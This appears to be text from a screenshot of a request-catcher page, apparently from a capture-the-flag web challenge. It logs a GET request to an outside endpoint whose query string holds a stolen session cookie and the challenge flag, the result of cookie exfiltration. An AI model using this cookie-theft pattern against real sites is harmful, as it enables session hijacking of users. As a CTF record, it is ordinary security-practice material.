 Endpoint https://en5pzvwnw7lrc.x.pipedream.net/ Copy
HTTP REQUEST 1Qxx4vIqnNTEVo3s69I7AunE8lm 2019-09-17T13:11:01.048Z
Details GET /?a=session=eyJ1dWlkIjp7IiBiIjoiWW05MGRYTmxjZz09In19.XYDbWg.Ib7x7JbGsL4Y17JFXY2jEKlhtzM;%20flag=flag{csp_will_solve_EVERY
Headers (8) headers copy
Query (1) query parameters copy
a session=eyJ1dWlkIjp7IiBiIjoiWW05MGRYTmxjZz09In19.XYDbWg.Ib7x7JbGsL4Y17JFXY2jEKlhtzM;
flag=flag{csp_will_solve_EVERYTHING}